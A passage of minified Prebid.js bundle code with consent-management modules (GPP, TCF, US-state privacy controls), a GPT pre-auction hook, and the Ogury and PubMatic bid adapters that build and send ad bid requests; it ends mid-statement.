(self.pbjsChunk=self.pbjsChunk||[]).push([[97247],{93819:(r,e,a)=>{a.d(e,{D:()=>o});var n=a(51833),t=a(58928);const s=["user.keywords"].concat(n.Dy.flatMap(r=>["keywords","content.keywords"].map(e=>`${r}.${e}`)));function o(r){for(var e=arguments.length,a=new Array(e>1?e-1:0),n=1;n<e;n++)a[n-1]=arguments[n];return function(){const r=new Set;for(var e=arguments.length,a=new Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(r=>r).flatMap(r=>Array.isArray(r)?r:r.split(",")).map(r=>r.replace(/^\s*/,"").replace(/\s*$/,"")).filter(r=>r).forEach(e=>r.add(e)),Array.from(r.keys())}(...s.map(e=>(0,t.A)(r,e)),...a)}}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[47618],{18876:(e,t,i)=>{i.d(t,{o:()=>s,s:()=>n});var d=i(59794),r=i(7500);const n={[d.D4]:"banner",[d.s6]:"native",[d.G_]:"video"};function s(e,t,i){let s=i.mediaType;s||(s=r.X.hasOwnProperty(t.mtype)?r.X[t.mtype]:t.ext?.prebid?.type,n.hasOwnProperty(s)||(s=d.D4)),e.mediaType=s}},25844:(e,t,i)=>{i.d(t,{W:()=>r});var d=i(83435);function r(e,t){const i=t.params;i&&(0,d.J)(e,`ext.prebid.bidder.${t.bidder}`,i)}},47772:(e,t,i)=>{i.d(t,{m:()=>m});var d=i(60877),r=i(22517),n=i(26665),s=i(10466),a=i(18876),b=i(51409),o=i(91933),p=i(83435);var c=i(25844);var f=i(51748);var u=i(59794);var l=i(72122);const v={[r.S3]:{extPrebid:{fn:function(e,t){(0,p.J)(e,"ext.prebid",(0,s.mergeDeep)({auctiontimestamp:t.auctionStart,targeting:{includewinners:!0,includebidderkeys:!1}},e.ext?.prebid)),o.$W.getConfig("debug")&&(e.ext.prebid.debug=!0)}},extPrebidChannel:{fn:function(e){(0,p.J)(e,"ext.prebid.channel",Object.assign({name:"pbjs",version:(0,f.m)().version},e.ext?.prebid?.channel))}},extPrebidAliases:{fn:function(e,t,i){let{am:d=b.Ay}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(d.aliasRegistry[t.bidderCode]){const i=d.bidderRegistry[t.bidderCode];if(!i||!i.getSpec().skipPbsAliasing){(0,p.J)(e,`ext.prebid.aliases.${t.bidderCode}`,d.aliasRegistry[t.bidderCode]);const r=o.$W.getConfig(`gvlMapping.${t.bidderCode}`)||i?.getSpec?.().gvlid;r&&(0,p.J)(e,`ext.prebid.aliasgvlids.${t.bidderCode}`,r)}}}},extPrebidPageViewIds:{fn:function(e,t){(0,p.J)(e,`ext.prebid.page_view_ids.${t.bidderCode}`,t.pageViewId)}}},[r.Tb]:{params:{fn:c.W},adUnitCode:{fn:function(e,t){const i=t.adUnitCode;i&&(0,p.J)(e,"ext.prebid.adunitcode",i)}}},[r.WR]:{mediaType:{fn:a.o,priority:99},videoCache:{fn:function(e,t){if(e.mediaType===u.G_){let{cacheId:i,url:d}=t?.ext?.prebid?.cache?.vastXml??{};if(!i||!d){const{hb_uuid:e,hb_cache_host:r,hb_cache_path:n}=t?.ext?.prebid?.targeting??{};e&&r&&n&&(i=e,d=`https://${r}${n}?uuid=${e}`)}i&&d&&Object.assign(e,{videoCacheKey:i,vastUrl:d})}},priority:-10},bidderCode:{fn(e,t,i){e.bidderCode=i.seatbid.seat,e.adapterCode=t?.ext?.prebid?.meta?.adaptercode||i.bidRequest?.bidder||e.bidderCode}},pbsBidId:{fn(e,t){const i=t?.ext?.prebid?.bidid;(0,n.O8)(i)&&(e.pbsBidId=i)}},adserverTargeting:{fn(e,t){const i=t?.ext?.prebid?.targeting;(0,n.Qd)(i)&&(e.adserverTargeting=i)}},extPrebidMeta:{fn(e,t){e.meta=(0,s.mergeDeep)({},t?.ext?.prebid?.meta,e.meta)}},pbsWinTrackers:{fn:function(e,t){e.eventtrackers=e.eventtrackers||[],[[t.burl,l.OA],[t?.ext?.prebid?.events?.win,l.RO]].filter(t=>{let[i,d]=t;return i&&null==e.eventtrackers.find(e=>{let{method:t,event:r,url:n}=e;return r===d&&t===l.Ni&&n===i})}).forEach(t=>{let[i,d]=t;e.eventtrackers.push({method:l.Ni,event:d,url:i})})}}},[r.Cf]:{serverSideStats:{fn(e,t,i){const d=i.bidderRequest?.bidderCode,r=t?.ext;if(!r)return;const n={errors:"serverErrors",responsetimemillis:"serverResponseTimeMs"};Object.entries(r).forEach(e=>{let[t,r]=e;if(n[t]){if(!d)return;const e=r?.[d];if(void 0!==e){const d=n[t];i.bidderRequest[d]=e,i.bidRequests?.forEach(t=>{t[d]=e})}}else void 0!==r&&(i.bidderRequest.pbsExt=i.bidderRequest.pbsExt||{},i.bidderRequest.pbsExt[t]=r)})}}}};var g=i(9201);const m=(0,s.memoize)(()=>(0,d.U)((0,g.T)(),v,(0,r.yB)(r.e4)))}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[46550],{29077:(p,n,e)=>{function t(p,n,e){const t={};return p&&("boolean"==typeof p.gdprApplies&&(t.gdpr=Number(p.gdprApplies)),"string"==typeof p.consentString&&(t.gdpr_consent=p.consentString)),n&&(t.us_privacy=encodeURIComponent(n)),e?.gppString&&(t.gpp=e.gppString,t.gpp_sid=e.applicableSections?.toString()),t}e.d(n,{d:()=>t})}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[19147],{32808:(e,r,n)=>{function u(e){return e?.ortb2?.ext?.prebid?.adServerCurrency}n.d(r,{b:()=>u})}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[40817],{99235:(e,n,o)=>{function p(e,n){if(!e?.nodes)return null;return`${e.ver},${e.complete}!`+e.nodes.map(e=>n.map(n=>e[n]?encodeURIComponent(e[n]).replace(/!/g,"%21"):"").join(",")).join("!")}o.d(n,{v:()=>p})}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[36784],{28157:(e,t,n)=>{n.d(t,{y:()=>o});const o=function(){const e={},t={},n={},o={register(o,s){Array.isArray(s.components)&&(n.hasOwnProperty(o)||(n[o]=[]),s.components.forEach(t=>{e.hasOwnProperty(t.componentType)||(e[t.componentType]={}),e[t.componentType][t.componentName]=t,n[o].push([t.componentType,t.componentName])})),s.disclosures&&Object.assign(t,s.disclosures)},getMetadata:(t,n)=>e?.[t]?.[n],getStorageDisclosure:e=>t?.[e],getModuleMetadata(e){const t=(n[e]??[]).map(e=>{let[t,n]=e;return o.getMetadata(t,n)});if(0===t.length)return null;return{disclosures:Object.fromEntries(t.filter(e=>{let{disclosureURL:t}=e;return null!=t}).map(e=>{let{disclosureURL:t}=e;return[t,o.getStorageDisclosure(t)]})),components:t}}};return o}()}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[32689],{14661:(s,e,c)=>{function n(s,e){const c={};return s.forEach(s=>{const n=e(s)?.disclosures;n&&Object.entries(n).forEach(e=>{let[n,{disclosures:o}]=e;c.hasOwnProperty(n)?c[n].forEach(e=>{let{disclosedBy:c}=e;return c.push(s)}):o?.length>0&&(c[n]=o.map(e=>({disclosedIn:n,disclosedBy:[s],...e})))})}),[].concat(...Object.values(c))}c.d(e,{l:()=>n})}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[38793],{19648:(e,n,t)=>{var s=t(51748),i=t(10466),a=t(26665),r=t(83435),p=t(91933),o=t(41385),l=t(16169),c=t(93254),u=t(13064),d=t(13965),g=t(29708);let h={},m=null;class C{constructor(e,n){this.message=e,this.args=null==n?[]:[n]}}class f{apiVersion="1.1";static get(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c.c5;if(null==this.INST){const n=e({apiName:"__gpp",apiArgs:["command","callback","parameter"],mode:c.q4});if(null==n)throw new C("GPP CMP not found");this.INST=new this(n)}return this.INST}#e;#n;#t=[];initialized=!1;constructor(e){this.cmp=e,[this.#e,this.#n]=["resolve","reject"].map(e=>n=>{for(;this.#t.length;)this.#t.pop()[e](n)})}init(e){const n=this.updateWhenReady(e);return this.initialized||(e.gppVersion!==this.apiVersion&&(0,i.logWarn)(`Unrecognized GPP CMP version: ${e.apiVersion}. Continuing using GPP API version ${this.apiVersion}...`),this.initialized=!0,m||(m=(0,g.Al)("gpp")),m.setCmpApi(this.cmp),this.cmp({command:"addEventListener",callback:(e,n)=>{null==n||n?"error"===e?.pingData?.cmpStatus?this.#n(new C('CMP status is "error"; please check CMP setup',e)):this.isCMPReady(e?.pingData||{})&&["sectionChange","signalStatus"].includes(e?.eventName)&&this.#e(this.updateConsent(e.pingData)):this.#n(new C("Received error response from CMP",e)),null==o.ad.getConsentData()||null==e?.pingData||this.isCMPReady(e.pingData)||o.ad.setConsentData(null),null!=e?.listenerId&&m?.setCmpListenerId(e?.listenerId)}})),n}refresh(){return this.cmp({command:"ping"}).then(this.init.bind(this))}updateConsent(e){return new u.U9(n=>{if(null==e||(0,i.isEmpty)(e))throw new C("Received empty response from CMP",e);const t=S(e);(0,i.logInfo)("Retrieved GPP consent from CMP:",t),o.ad.setConsentData(t),n(t)})}nextUpdate(){const e=(0,u.v6)();return this.#t.push(e),e.promise}updateWhenReady(e){return this.isCMPReady(e)?this.updateConsent(e):this.nextUpdate()}isCMPReady(e){return"ready"===e.signalStatus}}const v={iab:function(){return new u.U9(e=>e(f.get().refresh()))}};function S(e){if(null!=e?.applicableSections&&!Array.isArray(e.applicableSections)||null!=e?.gppString&&!(0,a.O8)(e.gppString)||null!=e?.parsedSections&&!(0,a.Qd)(e.parsedSections))throw new C("CMP returned unexpected value during lookup process.",e);return["usnatv1","uscav1"].forEach(n=>{e?.parsedSections?.[n]&&(0,i.logWarn)(`Received invalid section from cmp: '${n}'. Some functionality may not work as expected`,e)}),P(e)}function P(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{gppString:e?.gppString,applicableSections:e?.applicableSections||[],parsedSections:e?.parsedSections||{},gppData:e}}const y=(0,d.yq)({namespace:"gpp",displayName:"GPP",consentDataHandler:o.ad,parseConsentData:S,getNullConsent:()=>P(null),cmpHandlers:v,cmpEventCleanup:function(){m&&(m.removeCmpEventListener(),m=null),h={},o.ad.reset(),f.INST=null}});p.$W.getConfig("consentManagement",e=>function(e){return h=y(e),h.loadConsentData?.()?.catch?.(()=>null)}(e.consentManagement)),l.wU.before(function(e,n){return e(n.then(e=>{const n=o.ad.getConsentData();return n&&(Array.isArray(n.applicableSections)&&(0,r.J)(e,"regs.gpp_sid",n.applicableSections),(0,r.J)(e,"regs.gpp",n.gppString)),e}))}),(0,s.E)("consentManagementGpp")}},e=>{e.O(0,[57109,90010,60802,37769,40315,51085],()=>{return n=19648,e(e.s=n);var n});e.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[15081],{26264:(e,n,t)=>{var s=t(51748),o=t(10466),r=t(83435),a=t(26665),c=t(91933),i=t(41385),l=t(22517),p=t(16169),d=t(93254),u=t(13965),g=t(29708);let f,C,m={};const v={iab:function(e){return new Promise((n,t)=>{const s=(0,d.c5)({apiName:"__tcfapi",apiVersion:2,apiArgs:["command","version","callback","parameter"]});s||t(new Error("TCF2 CMP not found.")),s.isDirect?(0,o.logInfo)("Detected CMP API is directly accessible, calling it now..."):(0,o.logInfo)("Detected CMP is outside the current iframe where Prebid.js is located, calling it now..."),b||(b=(0,g.Al)("tcf",()=>i.mW.getConsentData())),b.setCmpApi(s),s({command:"addEventListener",callback:function(s,r){if((0,o.logInfo)("Received a response from CMP",s),r){try{e(D(s))}catch(e){}if(!1===s.gdprApplies||"tcloaded"===s.eventStatus||"useractioncomplete"===s.eventStatus)try{null!==s.listenerId&&void 0!==s.listenerId&&b?.setCmpListenerId(s.listenerId),i.mW.setConsentData(D(s)),n()}catch(e){t(e)}}else t(Error("CMP unable to register callback function.  Please check CMP setup."))}})})}};let b=null;function D(e){if(function(){const n=e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:f,t=e&&e.tcString;return!("boolean"==typeof n&&(!0!==n||t&&(0,a.O8)(t)))}())throw Object.assign(new Error("CMP returned unexpected value during lookup process."),{args:[e]});return A(e)}function A(e){const n={consentString:e?e.tcString:void 0,vendorData:e||void 0,gdprApplies:e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:f,apiVersion:2};return e&&e.addtlConsent&&(0,a.O8)(e.addtlConsent)&&(n.addtlConsent=e.addtlConsent),n}const P=(0,u.yq)({namespace:"gdpr",displayName:"TCF",consentDataHandler:i.mW,cmpHandlers:v,parseConsentData:D,getNullConsent:()=>A(null),cmpEventCleanup:function(){b&&(b.removeCmpEventListener(),b=null),m={},i.mW.reset()}});c.$W.getConfig("consentManagement",e=>function(e){const n=e&&(e.gdpr||e.usp||e.gpp?e.gdpr:e);return null!=n?.consentData?.getTCData&&(n.consentData=n.consentData.getTCData),f=!0===n?.defaultGdprScope,C=!!n?.dsaPlatform,m=P({gdpr:n}),m.loadConsentData?.()?.catch?.(()=>null)}(e.consentManagement)),p.wU.before(function(e,n){return e(n.then(e=>{const n=i.mW.getConsentData();return n&&("boolean"==typeof n.gdprApplies&&(0,r.J)(e,"regs.ext.gdpr",n.gdprApplies?1:0),(0,r.J)(e,"user.ext.consent",n.consentString)),C&&(0,r.J)(e,"regs.ext.dsa.dsarequired",3),e}))}),(0,l.pS)({type:l.S3,name:"gdprAddtlConsent",fn:function(e,n){const t=n.gdprConsent?.addtlConsent;t&&"string"==typeof t&&(0,r.J)(e,"user.ext.ConsentedProvidersSettings.consented_providers",t)}}),(0,s.E)("consentManagementTcf")}},e=>{e.O(0,[60802,57109,90010,37769,40315,51085],()=>{return n=26264,e(e.s=n);var n});e.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[99301],{83340:(n,e,s)=>{var t=s(51748),a=s(91933),l=s(31997);let p=!1;a.$W.getConfig("consentManagement",n=>{null==n?.consentManagement?.gpp||p||((0,l.l)("usnat",[7]),p=!0)}),(0,t.E)("gppControl_usnat")}},n=>{n.O(0,[40082,60802,37769,40315,51085],()=>{return e=83340,n(n.s=e);var e});n.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[27534],{37829:(n,e,t)=>{var s=t(51748),r=t(91933),o=t(31997),i=t(83435),a=t(10466);const l={Version:0,Gpc:0,SharingNotice:0,SaleOptOutNotice:0,SharingOptOutNotice:0,TargetedAdvertisingOptOutNotice:0,SensitiveDataProcessingOptOutNotice:0,SensitiveDataLimitUseNotice:0,SaleOptOut:0,SharingOptOut:0,TargetedAdvertisingOptOut:0,SensitiveDataProcessing:12,KnownChildSensitiveDataConsents:2,PersonalDataConsents:0,MspaCoveredTransaction:0,MspaOptOutOptionMode:0,MspaServiceProviderMode:0};function u(n){let{nullify:e=[],move:t={},fn:s}=n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:l;return t=Object.fromEntries(Object.entries(t).map(n=>{let[e,t]=n;return[e,Object.fromEntries(Object.entries(t).map(n=>{let[e,t]=n;return[e,Array.isArray(t)?t:[t]]}).map(n=>{let[e,t]=n;return[--e,t.map(n=>--n)]}))]})),function(n){const o=Object.fromEntries(Object.entries(r).map(e=>{let[s,r]=e,o=null;if(r>0){if(o=Array(r).fill(null),Array.isArray(n[s])){const e=t[s]||{},i=[];n[s].forEach((n,t)=>{const[s,a]=e.hasOwnProperty(t)?[e[t],!0]:[[t],!1];s.forEach(e=>{e<r&&!i.includes(e)&&(o[e]=n,a&&i.push(e))})})}}else null!=n[s]&&(o=Array.isArray(n[s])?null:n[s]);return[s,o]}));return e.forEach(n=>(0,i.J)(o,n,null)),s&&s(n,o),o}}function c(n,e){e.KnownChildSensitiveDataConsents=0===n.KnownChildSensitiveDataConsents?[0,0]:[1,1]}const p={7:n=>n,8:u({move:{SensitiveDataProcessing:{1:9,2:10,3:8,4:[1,2],5:12,8:3,9:4}},fn(n,e){n.KnownChildSensitiveDataConsents.some(n=>0!==n)&&(e.KnownChildSensitiveDataConsents=[1,1])}}),9:u({fn:c}),10:u({fn:c}),11:u({move:{SensitiveDataProcessing:{3:4,4:5,5:3}},fn:c}),12:u({fn(n,e){const t=n.KnownChildSensitiveDataConsents;let s;s=t.some(n=>0!==n)?2===t[1]&&2===t[2]?[2,1]:[1,1]:[0,0],e.KnownChildSensitiveDataConsents=s}})},f={8:"usca",9:"usva",10:"usco",11:"usut",12:"usct"},O=(()=>{const n=Object.keys(f).map(Number);return function(){let{sections:e={},sids:t=n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return t.map(n=>{const t=(0,a.prefixLog)(`Cannot set up MSPA controls for SID ${n}:`),s=e[n]||{},r=s.normalizeAs||n;if(!p.hasOwnProperty(r))return t.logError(`no normalization rules are known for SID ${r}`),null;const o=s.name||f[n];return"string"!=typeof o?(t.logError("cannot determine GPP section name"),null):[o,[n],p[r]]}).filter(n=>null!=n)}})(),m=[];r.$W.getConfig("consentManagement",n=>{const e=n.consentManagement?.gpp;if(e){for(;m.length;)m.pop()();O(e?.mspa||{}).forEach(n=>{let[e,t,s]=n;return m.push((0,o.l)(e,t,s))})}}),(0,s.E)("gppControl_usstates")}},n=>{n.O(0,[40082,60802,37769,40315,51085],()=>{return e=37829,n(n.s=e);var e});n.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[4584],{20543:(t,e,o)=>{var n=o(51748),r=o(52819),i=o(63006),a=o(91933),u=o(11418),c=o(32592),s=o(10466),d=o(83435),l=o(58928);let g={},f=!1;function p(t){return(0,r.eu)(t)}const m=t=>(a.$W.getConfig("gptPreAuction")||{}).mcmEnabled?t.replace(/(^\/\d*),\d*\//,"$1/"):t,b=function(t,e){const o=(t=>{const{customGptSlotMatching:e}=g;if(!(0,s.isGptPubadsDefined)())return;const o=t.reduce((t,e)=>(t[e.code]=t[e.code]||[],t[e.code].push(e),t),{}),n={};return window.googletag.pubads().getSlots().forEach(t=>{const r=Object.keys(o).find(e?e(t):(0,s.isAdUnitCodeMatchingSlot)(t));if(r){const e=n[r]=t.getAdUnitPath(),i={name:"gam",adslot:m(e)};o[r].forEach(t=>{(0,d.J)(t,"ortb2Imp.ext.data.adserver",Object.assign({},t.ortb2Imp?.ext?.data?.adserver,i))})}}),n})(e),{useDefaultPreAuction:n,customPreAuction:r}=g;e.forEach(t=>{t.ortb2Imp=t.ortb2Imp||{},t.ortb2Imp.ext=t.ortb2Imp.ext||{},t.ortb2Imp.ext.data=t.ortb2Imp.ext.data||{};const e=t.ortb2Imp.ext,i=(0,l.A)(e,"data.adserver.adslot");if(e.gpid)return;let a;r?a=r(t,i,o?.[t.code]):n?a=((t,e,o)=>{if((0,s.isGptPubadsDefined)()){var n=window.googletag.pubads().getSlots().filter(t=>t.getAdUnitPath()===o);if(0!==n.length)return 1===n.length?e:`${e}#${t.code}`}})(t,i,o?.[t.code]):(0,s.logWarn)("Neither customPreAuction, defaultPreAuction and gpid were specified"),a&&(e.gpid=a)});for(var i=arguments.length,a=new Array(i>2?i-2:0),u=2;u<i;u++)a[u-2]=arguments[u];return t.call(undefined,e,...a)},h=(t,e)=>{const o=function(t){const e={};return r.Cn.forEach(o=>{const n=t.flatMap(t=>t).filter(t=>t.taxonomy===o).map(t=>t.values);e[o]=n.length?n.reduce((t,e)=>t.filter(t=>e.includes(t))):[],e[o]={values:e[o]}}),e}(function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.n.index;return t.map(t=>e.getAuction({auctionId:t})?.getFPD()?.global).map(p).filter(t=>t)}(function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.n;return Object.values(t).flatMap(t=>Object.entries(t)).filter(t=>t[0]===u.xS.AD_ID||t[0].startsWith(u.xS.AD_ID+"_")).flatMap(t=>t[1]).map(t=>e.findBidByAdId(t)?.auctionId).filter(t=>null!=t).filter(s.uniques)}(e)));window.googletag.setConfig&&window.googletag.setConfig({pps:{taxonomies:o}}),t(e)},A=t=>{g=(0,s.pick)(t,["enabled",t=>!1!==t,"customGptSlotMatching",t=>"function"==typeof t&&t,"customPreAuction",t=>"function"==typeof t&&t,"useDefaultPreAuction",t=>t??!0]),g.enabled?f||((0,c.Yn)("makeBidRequests").before(b),(0,c.Yn)("targetingDone").after(h),f=!0):((0,s.logInfo)("GPT Pre-Auction: Turning off module"),g={},(0,c.Yn)("makeBidRequests").getHooks({hook:b}).remove(),(0,c.Yn)("targetingDone").getHooks({hook:h}).remove(),f=!1)};a.$W.getConfig("gptPreAuction",t=>A(t.gptPreAuction)),A({}),(0,n.E)("gptPreAuction")}},t=>{t.O(0,[33005,60802,37769,40315,51085],()=>{return e=20543,t(t.s=e);var e});t.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[81575],{46566:(e,t,n)=>{var i=n(51748),r=n(59794),o=n(83435),s=n(10466),d=n(58928),p=n(26665),a=n(3516),u=n(62201),c=n(33457),l=n(9201);const g="https://ms-cookie-sync.presage.io",m={context:{netRevenue:!0,ttl:60,mediaType:"banner"},request(e,t,n,i){const r=e(t,n,i);r.tmax=1e3,(0,o.J)(r,"device.pxratio",window.devicePixelRatio),(0,o.J)(r,"site.page",y().location.href),r.ext=(0,s.mergeDeep)({},r.ext,{adapterversion:"2.0.5",prebidversion:"10.20.0"});const p=n.bids.find(e=>Boolean((0,d.A)(e,"params.assetKey",!1)));return p&&(0,o.J)(r,"site.id",p.params.assetKey),r},imp(e,t,n){const i=e(t,n),r=document.timeline&&document.timeline.currentTime?document.timeline.currentTime:0,o=t.adUnitCode;i.tagid=t.adUnitCode,i.ext=(0,s.mergeDeep)({},t.params,{timeSpentOnPage:r,gpid:o},i.ext);const d=f(t);return d?i.bidfloor=d:delete i.bidfloor,i},bidResponse(e,t,n){const i=t.nurl;delete t.nurl;const r=e(t,n);return r.currency="USD",r.nurl=i,r}},b=(0,l.A)(m);function f(e){if(!(0,p.fp)(e.getFloor))return 0;const t=e.getFloor({currency:"USD",mediaType:"banner",size:"*"});return(0,p.Qd)(t)&&"USD"===t.currency?t.floor:0}function y(){try{return(0,s.getWindowTop)()}catch(e){return(0,s.getWindowSelf)()}}const h={code:"ogury",gvlid:31,supportedMediaTypes:[r.D4],isBidRequestValid:function(e){const t=(0,c.up)(e),n=Boolean(t)&&t.length>0,i=!!(0,d.A)(e,"params.adUnitId")&&!!(0,d.A)(e,"params.assetKey"),r=!!(0,d.A)(e,"ortb2.site.publisher.id")&&!!e.adUnitCode;return n&&(i||r)},getUserSyncs:function(e,t,n,i,r){const o=n&&n.consentString||"",s=r&&r.gppString||"",d=r&&r.applicableSections&&r.applicableSections.toString()||"";return e.iframeEnabled?[{type:"iframe",url:`${g}/user-sync.html?gdpr_consent=${o}&source=prebid&gpp=${s}&gpp_sid=${d}`}]:e.pixelEnabled?[{type:"image",url:`${g}/user-sync?source=prebid&gdpr_consent=${o}&gpp=${s}&gpp_sid=${d}`}]:[]},buildRequests:function(e,t){return{method:"POST",url:"https://mweb-hb.presage.io/api/header-bidding-request",data:b.toORTB({bidRequests:e,bidderRequest:t}),options:{contentType:"application/json"}}},interpretResponse:function(e,t){return b.fromORTB({response:e.body,request:t.data}).bids},getFloor:f,onBidWon:function(e){y().OG_PREBID_BID_OBJECT={...e&&{...e}},e&&e.nurl&&(0,u.RD)(e.nurl,null)},getWindowContext:y,onTimeout:function(e){(0,u.RD)("https://ms-ads-monitoring-events.presage.io/bid_timeout",null,JSON.stringify({...e[0],location:window.location.href}),{method:"POST",contentType:"application/json"})}};(0,a.a$)(h),(0,i.E)("oguryBidAdapter")}},e=>{e.O(0,[60802,58498,18139,37769,40315,51085],()=>{return t=46566,e(e.s=t);var t});e.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[41252],{90755:(e,t,r)=>{var i=r(51748),n=r(58928),o=r(83435),a=r(10466),d=r(26665),s=r(3516),l=r(59794),c=r(91933),p=r(67464),u=r(44621),m=r(77156),g=r(9201),f=r(11418),b=r(76685);const h="PubMatic: ",y=void 0,v="https://pubmatic.bbvms.com/r/".concat("$RENDERER",".js"),w=Object.values(f.h0),x=!0,I={kadpageurl:"",gender:"",yob:"",lat:"",lon:"",wiid:""},O={1:"PMP",5:"PREF",6:"PMPG"},_={banner:360,video:1800,native:1800};let C,j={},$=[],R=[],E=0;const U=(0,g.A)({context:{netRevenue:!0,ttl:360},imp(e,t,r){const{kadfloor:i,currency:n,adSlot:o="",deals:a,dctr:d,pmzoneid:s,hashedKey:l}=t.params,{adUnitCode:c,mediaTypes:p,rtd:u,ortb2:m}=t,g=e(t,r);if(!g.hasOwnProperty("banner")&&!g.hasOwnProperty("video")&&!g.hasOwnProperty("native"))return null;g.ext=g.ext||{},g.ext.pbcode=c,a&&(0,b.k)(g,a,h),d&&(0,b.z)(g,d,h);const f=k(m);if(f){const e=Object.values(f).filter(Boolean);e.length&&(g.ext.key_val=g.ext.key_val?`${g.ext.key_val}|${e.join("|")}`:e.join("|"))}return u?.jwplayer&&N(g,u.jwplayer),g.bidfloor=H("kadfloor",i),g.bidfloorcur=n?H("currency",n):"USD",T(g,t),g.hasOwnProperty("banner")&&S(g.banner,o),g.hasOwnProperty("video")&&M(p?.video,c,g),g.hasOwnProperty("native")&&W(g,p?.native),(g.hasOwnProperty("banner")||g.hasOwnProperty("video"))&&Y(g,c,t?.sizes),s&&(g.ext.pmZoneId=s),q(g,o.trim(),l),P(g),["banner","video","native"].forEach(e=>{g[e]?.battr&&!Array.isArray(g[e].battr)&&delete g[e].battr}),g},request(e,t,r,i){const n=function(e,t){const r={};return t.bids.forEach(t=>{const i=e.find(e=>e.id===t.bidId);if(!i)return;const n=t.adUnitId;if(!r[n])return void(r[n]=(0,d.Go)(i));const o=r[n];(0,d.O8)(i.tagid)&&(o.tagid=i.tagid);const a=(e,t,r)=>{i[e]&&i[e][t]&&(o[e]||(o[e]={}),r?(o[e][t]||(o[e][t]=[]),o[e][t]=[...o[e][t],...i[e][t]]):o[e][t]=i[e][t])};a("ext","key_val",!1),a("ext","pmZoneId",!1),a("pmp","deals",!0)}),Object.values(r)}(t,r),a=e(n,r,i);if($.length||a.bcat){const e=X([...$||[],...a.bcat||[]]);e.length&&(a.bcat=e)}if(R.length||a.acat){const e=L([...R||[],...a.acat||[]]);e.length&&(a.acat=e)}B(a),F(a,i?.bidRequests),G(a,r);return(r?.bidderCode?m.u.get(r.bidderCode,"allowAlternateBidderCodes"):void 0)&&z(a,r),r?.ortb2?.ext?.prebid?.previousauctioninfo&&(0,o.J)(a,"ext.previousAuctionInfo",r.ortb2.ext.prebid.previousauctioninfo),a},bidResponse(e,t,r){const i=e(t,r);i.meta&&(i.meta.mediaType=i.mediaType),D(i,t,r);const{mediaType:n,playerWidth:o,playerHeight:d}=i,{params:s,adUnitCode:c,mediaTypes:p}=r?.bidRequest;if(n===l.G_){i.width||(i.width=o),i.height||(i.height=d);const{context:e,maxduration:t}=p[n];"outstream"===e&&s.outstreamAU&&c&&(i.rendererCode=s.outstreamAU,i.renderer=Z.newRenderer(i.rendererCode,c)),J(i,e,t)}if(n===l.s6&&t.adm){try{const e=JSON.parse(t.adm.replace(/\\/g,""));i.native={ortb:{...e.native}}}catch(e){return void(0,a.logWarn)(`${h}Error: Cannot parse native response for ad response: ${t.adm}`)}i.width=t.w||0,i.height=t.h||0}return i},response:(e,t,r,i)=>e(t,r,i),overrides:{imp:{bidfloor:!1,extBidfloor:!1},bidResponse:{native:!1}}}),k=e=>{const t=e?.user?.ext?.data?.im_segments,r=e?.site?.ext?.data?.["ias-brand-safety"],i=t&&(0,d.cy)(t)&&t.length,n="object"==typeof r&&Object.keys(r).length,o={};return i&&(o.im_segments=`im_segments=${t.join(",")}`),n&&(o["ias-brand-safety"]=Object.entries(r).map(e=>{let[t,r]=e;return`${t}=${r}`}).join("|")),Object.keys(o).length?o:void 0};const A=e=>{const t={};if(e.aspect_ratios&&(0,d.cy)(e.aspect_ratios)&&e.aspect_ratios.length){const{min_width:r,min_height:i}=e.aspect_ratios[0];(0,d.Fq)(r)&&(0,d.Fq)(i)&&(t.wmin=r,t.hmin=i),t.ext={aspectratios:e.aspect_ratios.filter(e=>{let{ratio_width:t,ratio_height:r}=e;return t&&r}).map(e=>{let{ratio_width:t,ratio_height:r}=e;return`${t}:${r}`})}}return t.w=e.w||e.width,t.h=e.h||e.height,e.sizes&&2===e.sizes.length&&(0,d.Fq)(e.sizes[0])&&(0,d.Fq)(e.sizes[1])&&(t.w=e.sizes[0],t.h=e.sizes[1],delete t.wmin,delete t.hmin),e.ext&&(t.ext=e.ext),e.mimes&&(t.mimes=e.mimes),t},P=e=>{e.displaymanager||="Prebid.js",e.displaymanagerver||="10.20.0";const t=e.ext?.data?.adserver?.adslot;t&&(e.ext.dfp_ad_unit_code=t),e.ext?.data&&0===Object.keys(e.ext.data).length&&delete e.ext.data};const T=(e,t)=>{let r=-1;const i=Object.keys(t.mediaTypes),n=i.length>1;"function"!=typeof t.getFloor||c.$W.getConfig("pubmatic.disableFloors")||[l.D4,l.G_,l.s6].forEach(i=>{if(!e.hasOwnProperty(i))return;(("banner"===i?e[i]?.format?.map(e=>{let{w:t,h:r}=e;return[t,r]}):["*"])||["*"]).forEach(o=>{const s=t.getFloor({currency:e.bidfloorcur,mediaType:i,size:o});if((0,a.logInfo)(h,"floor from floor module returned for mediatype:",i," and size:",o," is: currency",s.currency,"floor",s.floor),(0,d.Qd)(s)&&s?.currency===e.bidfloorcur&&!isNaN(parseInt(s.floor))){const t=parseFloat(s.floor);n&&i!==l.D4&&((0,a.logInfo)(h,"floor from floor module returned for mediatype:",i,"is : ",t,"with currency :",e.bidfloorcur),e[i].ext={bidfloor:t,bidfloorcur:e.bidfloorcur}),(0,a.logInfo)(h,"floor from floor module:",t,"previous floor 